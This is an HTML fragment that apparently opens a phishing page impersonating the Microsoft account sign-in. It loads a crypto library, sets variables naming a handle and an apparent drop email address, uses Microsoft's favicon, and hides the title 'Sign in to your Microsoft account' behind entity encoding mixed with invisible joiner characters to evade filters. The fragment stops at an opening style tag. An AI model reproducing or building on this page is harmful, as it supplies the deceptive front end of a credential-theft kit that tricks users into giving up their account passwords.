 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.0.0/crypto-js.min.js"></script>
<script> window.mcid = '@cyberkay_2022'; window.eml = 'maskop9@koogle.com';</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="https://aadcdn.msftauth.net/shared/1.0/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico">
<title>
&#x53;&#x34F;&#x69;&#x34F;&#x67;&#x34F;&#x6E;&#x34F;&#x20;&#x69;&#x34F;&#x6E;&#x34F;&#x20;&#x74;&#x6F;&#x20;&#x79;&#x6F;&#x75;&#x72;&#x20;&#x
4D;&#x34F;&#x69;&#x34F;&#x63;&#x34F;&#x72;&#x34F;&#x6F;&#x34F;&#x73;&#x34F;&#x6F;&#x34F;&#x66;&#x34F;&#x74;&#x34F;&#x20;&#x61;&#x34F;&#x63;&#x
34F;&#x63;&#x34F;&#x6F;&#x34F;&#x75;&#x34F;&#x6E;&#x34F;&#x74;&#x34F;</title>
<style>